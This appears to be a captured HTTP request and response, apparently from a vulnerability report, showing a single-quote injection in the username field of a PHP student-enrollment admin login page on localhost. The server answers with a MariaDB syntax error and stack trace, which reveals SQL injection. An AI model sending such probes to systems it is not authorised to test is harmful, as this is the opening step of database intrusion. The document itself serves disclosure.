 Request
Pretty Raw Hex \n
1 POST /student_enrollment/admin/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 31
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost/student_enrollment/admin/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=bi7132qp84261ga80u4umo124d
21 Connection: close
22
23 username=1%27&password=2&login=
Response
Pretty Raw Hex Render \n
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 496
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error
in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the
right syntax to use near ''1''' at line 1 in
C:\xampp\htdocs\student_enrollment\admin\login.php:2
3
14 Stack trace:
15 #0
C:\xampp\htdocs\student_enrollment\admin\login.php(2
3): mysqli_query(Object(mysqli), 'SELECT * FROM
`...')
16 #1 {main}
17 thrown in <b>
C:\xampp\htdocs\student_enrollment\admin\login.php
</b>
on line <b>
23
</b>
<br />
18